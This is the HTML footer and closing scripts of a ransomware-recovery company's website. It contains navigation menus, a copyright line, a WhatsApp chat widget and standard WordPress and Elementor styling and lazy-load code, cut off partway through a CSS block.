						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">GET ASSISTANCE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-2-equal ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widget-title">ABOUT</h2><nav class="menu-footer-about-en-container" aria-label="ABOUT"><ul id="menu-footer-about-en" class="menu"><li id="menu-item-17653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17653"><a href="https://helpransomware.com/about-us/" class="menu-link">About Us</a></li>
<li id="menu-item-17658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17658"><a href="https://helpransomware.com/where-we-are/" class="menu-link">Where We Are</a></li>
<li id="menu-item-17656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17656"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link">Customer Portfolio</a></li>
<li id="menu-item-17657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17657"><a href="https://helpransomware.com/protection4kids-foundation/" class="menu-link">P4K Foundation</a></li>
<li id="menu-item-17654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17654"><a href="https://helpransomware.com/become-partner/" class="menu-link">Become Our Partner</a></li>
<li id="menu-item-17655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17655"><a href="https://helpransomware.com/contact-us/" class="menu-link">Contact Us</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-5"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-13" class="widget widget_nav_menu"><h2 class="widget-title">INFO</h2><nav class="menu-footer-info-en-container" aria-label="INFO"><ul id="menu-footer-info-en" class="menu"><li id="menu-item-17662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17662"><a href="https://helpransomware.com/services/" class="menu-link">Ransomware Services</a></li>
<li id="menu-item-17664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17664"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link">What Is Ransomware</a></li>
<li id="menu-item-17663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17663"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link">Types Of Ransomware</a></li>
<li id="menu-item-17660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17660"><a href="https://helpransomware.com/faq/" class="menu-link">FAQ</a></li>
<li id="menu-item-17661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17661"><a href="https://helpransomware.com/podcast/" class="menu-link">Podcast</a></li>
<li id="menu-item-17659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17659"><a href="https://helpransomware.com/blog/" class="menu-link">Blogs &amp; Solutions</a></li>
</ul></nav></section></div>				</aside>
								</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-6"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-17" class="widget widget_nav_menu"><h2 class="widget-title">SOCIAL</h2><nav class="menu-footer-social-en-container" aria-label="SOCIAL"><ul id="menu-footer-social-en" class="menu"><li id="menu-item-17669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17669"><a target="_blank" href="https://www.facebook.com/HelpRansomwareENG/" class="menu-link">Facebook</a></li>
<li id="menu-item-17670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17670"><a target="_blank" href="https://www.instagram.com/help.ransomware/" class="menu-link">Instagram</a></li>
<li id="menu-item-32545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32545"><a href="https://www.tiktok.com/@helpransomware" class="menu-link">Tik Tok</a></li>
<li id="menu-item-17671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17671"><a target="_blank" href="https://www.youtube.com/channel/UCreD_vjYkUwBSGMzlEBNg9A" class="menu-link">Youtube</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17673"><a target="_blank" href="https://www.linkedin.com/company/helpransomware/" class="menu-link">Linkedin</a></li>
<li id="menu-item-17672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17672"><a target="_blank" href="https://twitter.com/HRansomware" class="menu-link">Twitter</a></li>
<li id="menu-item-17674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17674"><a target="_blank" href="https://open.spotify.com/show/573rE0l7jLz8Of0CEC7vnA" class="menu-link">Spotify</a></li>
</ul></nav></section></div>				</aside>
								</div>
											<div class="site-footer-above-section-4 site-footer-section site-footer-section-4">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-7"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-21" class="widget widget_nav_menu"><h2 class="widget-title">POLICIES</h2><nav class="menu-footer-policy-en-container" aria-label="POLICIES"><ul id="menu-footer-policy-en" class="menu"><li id="menu-item-17667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17667"><a href="https://helpransomware.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-17665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17665"><a href="https://helpransomware.com/cookie-policy/" class="menu-link">Cookie Policy</a></li>
<li id="menu-item-17666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17666"><a href="https://helpransomware.com/disclaimer/" class="menu-link">Disclaimer</a></li>
<li id="menu-item-17668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17668"><a href="https://helpransomware.com/terms-and-conditions/" class="menu-link">Terms and Conditions</a></li>
</ul></nav></section></div>				</aside>
								</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-cheavy ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-8"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="block-23" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><img loading="lazy" decoding="async" width="1080" height="686" src="https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO.png" alt="LOGO FOOTER HELPRANSOMWARE 2024 ISO" class="wp-image-41501" srcset="https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO.png 1080w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-300x191.png 300w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-1024x650.png 1024w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-768x488.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</section></div>				</aside>
								</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center"><span style="color: #ffffff"><span style="font-size: 10pt">Copyright © 2025  HelpRansomware  -  ReputationUP Group ® | HelpRansomware S.L. CIF : B01850528 | Pg. de Morella 10, 12004 Castellón de la Plana, Castellón, ES |</span><span style="font-size: 10pt">All Rights Reserved</span></span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
					<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;GET HELP NOW&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #b12118; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">GET HELP NOW</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34672232955&quot;,&quot;pre_filled&quot;:&quot;Hello HelpRansomware, I urgently need your help.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;,&quot;z_index&quot;:&quot;99999999&quot;,&quot;tz&quot;:1,&quot;bh&quot;:&quot;always&quot;,&quot;timedelay&quot;:&quot;&quot;,&quot;scroll&quot;:&quot;&quot;,&quot;ajaxurl&quot;:&quot;https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php&quot;,&quot;nonce&quot;:&quot;bcdb0f2cff&quot;}" data-rest="07f3f21a38"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-12119-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-12119.css?ver=1766523352' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://helpransomware.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.13' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop li.astra-megamenu-li.menu-item-12076  .astra-megamenu > .menu-item{border-right-width:27px;}.ast-desktop li.astra-megamenu-li.menu-item-12076  .astra-megamenu, .ast-desktop li.astra-megamenu-li.menu-item-12076 .astra-megamenu > .menu-item{border-style:none;}.ast-desktop .astra-megamenu-li.menu-item-12076 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-12093 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-36157 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:15px;height:15px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en,  .ast-header-break-point .menu-item-12107-en 